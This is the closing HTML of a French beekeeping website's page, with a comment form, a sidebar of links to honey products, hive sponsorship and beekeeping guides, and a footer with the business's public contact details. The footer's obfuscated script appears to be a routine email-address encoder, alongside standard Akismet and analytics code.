<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='9633' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cd152f6d4c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Accueil</h3>			<div class="textwidget"><p>&gt;&gt; <a href="/">Page d&rsquo;accueil</a></p>
</div>
		</li><li id="text-21" class="widget-container widget_text"><h3 class="widget-title">S.O.S. Essaims d&rsquo;abeilles</h3>			<div class="textwidget"><ul>
<li><a href="https://www.aubonmiel.com/cueilleurs-dessaims-dabeilles/">Récupérarion essaims</a></li>
</ul>
</div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Mes produits</h3>			<div class="textwidget"><ul>
<li><a href="http://www.aubonmiel.com/tarifs-commande/"> Miels, cire, bee wrap</a>
</li>
<li>
<a href="/points-de-vente"> Où trouver mon miel ?</a></li>
<li><a href="/offrir-du-miel"> Coffrets cadeaux</a>
</li> 
<li><a href="mariage-bapteme-evenements/"> Pots mariage, fêtes</a>
</li>
<li><a href="/etiquettes-personnalisees"> Etiquettes personnalisées</a>
</li>
<li class="cat-item cat-item-26"><a href="http://www.aubonmiel.com/tableau-recettes/" title="Voir tous les articles classés dans Recettes au miel">Mes recettes au miel</a></li>
<li> <a href="/mon-rucher"> Mes ruchers</a>
</li>


</ul></div>
		</li><li id="text-17" class="widget-container widget_text"><h3 class="widget-title">Parrainer / Accueillir une ruche</h3>			<div class="textwidget"><ul>
<li><a href="/parrainer-une-ruche">Pour les particuliers</a></li>
<li><a href="/parrainage-de-ruches">Pour les entreprises</a></li>
</ul>
</div>
		</li><li id="text-22" class="widget-container widget_text"><h3 class="widget-title">L&rsquo;éco-ruche et Warré</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-16"><a title="L'éco-ruche" href="https://www.aubonmiel.com/ecoruche2/">L&rsquo;éco-ruche et Warré</a></li>
</ul>
</div>
		</li><li id="text-16" class="widget-container widget_text"><h3 class="widget-title">Mes ruches d&rsquo;artistes</h3>			<div class="textwidget"><ul>

		<li class="cat-item cat-item-16"><a href="http://www.bz-art.org//" title="Mes ruches d'artistes">Des artistes et des ruches</a>
</li>
</ul></div>
		</li><li id="text-15" class="widget-container widget_text"><h3 class="widget-title">Press Book</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-16"><a title="Médias, télé, presse" href="https://www.aubonmiel.com/revue-de-presse">Médias, télé, presse</a></li>
</ul>
</div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Au fil des jours</h3>			<div class="textwidget"><ul>
<li><a href="/evenements">Mes interventions, animations</a></li>


<li> <a href="/photos"> Galerie photos</a>
</li>
<li><a href="/insolite">Insolite</a>
</li>
</ul></div>
		</li><li id="text-23" class="widget-container widget_text"><h3 class="widget-title">Ressources</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans fabricants-de-materiels-grossites" href="https://www.aubonmiel.com/formations-en-apiculture/">Formations apicoles France</a></li>
<li class="cat-item cat-item-27"><a title="Voir tous les articles classés dans Librairie apicole" href="https://www.aubonmiel.com/librairie-apicole-thematique/">Livres apiculture</a></li>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans fabricants-de-materiels-grossites" href="https://www.aubonmiel.com/fabricants-de-materiels-grossites/">Matériels &amp; grossistes</a></li>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans liens et ressources en ligne" href="https://www.aubonmiel.com/liens-ressources-en-ligne/">Annuaire apiculteurs, magasins miels, France</a></li>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans syndicats-associations-apicoles" href="https://www.aubonmiel.com/syndicats-associations-apicoles/">Syndicats apicoles </a></li>
<li class="cat-item cat-item-25"><a title="Bricolage" href="https://www.aubonmiel.com/bricolage/">Bricolage</a></li>
</ul>
</div>
		</li><li id="text-8" class="widget-container widget_text"><h3 class="widget-title">Produits de la ruche</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-19"><a href="http://www.aubonmiel.com/le-miel/" title="Le miel">Le miel</a>
</li>
<li class="cat-item cat-item-19"><a href="http://www.aubonmiel.com/autres-produits-de-la-ruche/" title=Les produits du rucher">Pollen, gelée royale, propolis, cire</a>
</li>
<li class="cat-item cat-item-30"><a href="http://www.aubonmiel.com/apitherapie/" title="Bienfaits du miel">Apithérapie</a>
</li>

</ul></div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">Pratique de l&rsquo;apiculture</h3>			<div class="textwidget"><ul>

		<li class="cat-item cat-item-16"><a href="http://www.aubonmiel.com/debuter-en-apiculture/" title="Débuter en apiculture">Débuter en apiculture</a>
</li>
<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/cours-dapiculture//" title="Cours d'apiculture">Cours d'apiculture</a>
</li>
<li class="cat-item cat-item-23"><a href="http://www.aubonmiel.com/conduire-son-rucher/" title="Entretenir son rucher">Conduire son rucher</a>
</li>
<li class="cat-item cat-item-24"><a href=http://www.aubonmiel.com/soigner-ses-abeilles/ title="Soigner ses abeilles">Soins des abeilles</a>
</li>
<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/elevage-de-reines/" title="Elever des reines">Elever des reines</a>
</li>
<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/controler-lessaimage/ " title="Contrôler l'essaimage">Contrôler l'essaimage</a>
</li>


<li class="cat-item cat-item-25"><a href=" http://www.aubonmiel.com/apiculture-bio/" title="Apiculture bio">Apiculture bio</a>
</li>

<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/cueilleurs-dessaims-dabeilles/"title="SOS essaims d'abeilles">SOS essaims d'abeilles</a>
</li>
	</ul></div>
		</li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">Connaissance apiculture</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-17"><a href="http://www.aubonmiel.com/apis-mellifera/" title="Les abeilles">Les abeilles</a>
</li>
<li class="cat-item cat-item-18"><a href="http://www.aubonmiel.com/les-ruches/" title="Les ruches">Les types de ruches</a>
</li>

<li class="cat-item cat-item-18"><a href="http://www.aubonmiel.com/ruches-du-monde-les-ruches-traditionnelles/" title="Ruches du monde, des villes">Ruches du monde, des villes</a>
</li>

<li class="cat-item cat-item-30"><a href="http://www.aubonmiel.com/plantes-melliferes/" title="plantes-melliferes">Plantes mellifères</a>
</li>

<li class="cat-item cat-item-30"><a href="http://www.aubonmiel.com/pollinisation/" title="Pollinisation">Pollinisation</a>
</li>
<li class="cat-item cat-item-30"><a href="/les-abeilles-sauvages-et-autres-butineurs/" title="Abeilles sauvages">Abeilles sauvages, butineurs</a>
</li>



<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/reglementation/" title="Réglementation">Réglementation - Statuts</a>
</li>

<li class="cat-item cat-item-18"><a href="http://www.aubonmiel.com/declarer-ses-ruches/" title="Déclarer ses ruches">Déclarer ses ruches</a>
</li>

<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/fiscalite-apiculture/" title="Fiscalite-apiculture">Fiscalité apiculture</a>
</li>

<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/lexique-apicole-a/" title="Lexique-apicole-a">Lexique apicole</a>
</li>
<li> <a href="/traduction-francais-anglais/"> Vocab français/anglais</a>
</li>

</ul></div>
		</li><li id="text-11" class="widget-container widget_text"><h3 class="widget-title">Pêle-mêle</h3>			<div class="textwidget"><ul>

<li> <a href="/citations"> Poèmes, Citations </a>
</li>
<li> <a href="/quizz"> Pour les enfants, Quizz, ressources</a>
</li>
<li> <a href="/sources"> Sources </a>
</li>
</ul></div>
		</li><li id="text-24" class="widget-container widget_text"><h3 class="widget-title">Qui suis-je ?</h3>			<div class="textwidget"><p>L&rsquo;auteur</p>
</div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.aubonmiel.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
							</ul>

			</li>			</ul>
18 connecté(s) en ligne <br />1279 visiteurs aujourdhui <br />3 880 891 visites depuis le 13/09/11<br />  <br />		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.aubonmiel.com/" title="Au Bon Miel" rel="home">
					Au Bon Miel				</a> &nbsp; &bull; &nbsp; André-Claude Deblock &bull; 4 rue Machet, 51420 Cernay-lès-Reims &bull; © 2026<br />
<small>SIRET: 53437257800011 - NAPI: 51001139 - tél: 06 51 28 87 29 -&nbsp; &nbsp; Email: deblock.ac@gmail.com ou <script type="text/javascript" language="javascript">
<!--
var s2="";for(var q9=0;q9<392;q9++)s2+=String.fromCharCode(("<\'8E=\\bGG`,58M<\'8E)UbU`)UaW\\Y`)UPPN=\\Pbx:8/4-S,853h.\'8h5*+MMGXm3Q:D78nS(SQA@?A\"GE7AH7DnSF:;E_:D78n.X?(3;>FAkX_D7B>357Y`(`9]-SS/-a/Z\\X5||A|@F|35F.\"Gaaea|3\"G4A@?;7>X_D7B>357Y`|`9]S\"\"S_E\"G4EFDYbZZ\\%FD;@9_8DA?t:3DtA67YegZ\\X5DAD?DX_D7B>357Y`D`9]-SS/-a/Z\\X.XSQA@?A\"GE7A\"GFn SF:;E_:D78n.X.XSo5A@F35FWTaagel3\"G4A@?;7>W Taaaegl5A?m`3oX_D7B>357Y` `9]SSZGS).\'8h5*+f:M)UNRMVWNPU>X,NJMVYVRY[NPXWN`+<\'2M=\\N".charCodeAt(q9)-(37)+0x3f)%(0x5f)+9*4-4);document.write(eval(s2))
//-->
</script>
</small>

			</div>


		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://www.aubonmiel.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.aubonmiel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762977955' id='akismet-frontend-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61299327-1', 'auto');
  ga('set', 'userId', 'UA-61299327-1');
  ga('send', 'pageview');


</script>
</body>
</html>
